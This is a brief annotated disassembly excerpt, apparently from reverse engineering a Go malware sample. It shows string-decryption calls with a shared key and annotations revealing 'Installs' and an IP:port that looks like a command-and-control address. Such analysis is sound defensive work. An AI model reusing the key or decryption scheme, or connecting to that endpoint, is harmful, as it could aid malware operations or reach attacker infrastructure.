 loc_554E25:
mov rax, cs:off_70CC10 ; "MpQzH0ne3b-TkBgkJ0tbdALxiCiJuLBleGUlEoI"...
mov rbx, cs:qword_70CC18
lea rcx, aGaaaaablsbisah ; Installs
mov edi, 64h ; 'd'
nop
call setup_utils_DecryptString
mov cs:qword_717088, rbx
cmp cs:dword_76D300, 0
jnz short loc_554E5E
mov cs:qword_717080, rax
jmp short loc_554E6A
loc_554E5E:
lea rdi, qword_717080
call runtime_gcWriteBarrier
loc_554E6A:
mov rax, cs:off_70CC10 ; "MpQzH0ne3b-TkBgkJ0tbdALxiCiJuLBleGUlEoI"...
mov rbx, cs:qword_70CC18
lea rcx, aGaaaaablsbissd ; 185.221.198.118:8080
mov edi, 78h ; 'x'
call setup_utils_DecryptString
mov cs:qword_717098, rbx
cmp cs:dword_76D300, 0
jnz short loc_554EA2
mov cs:qword_717090, rax
jmp short loc_554EAE
loc_554EA2:
lea rdi, qword_717090
call runtime_gcWriteBarrier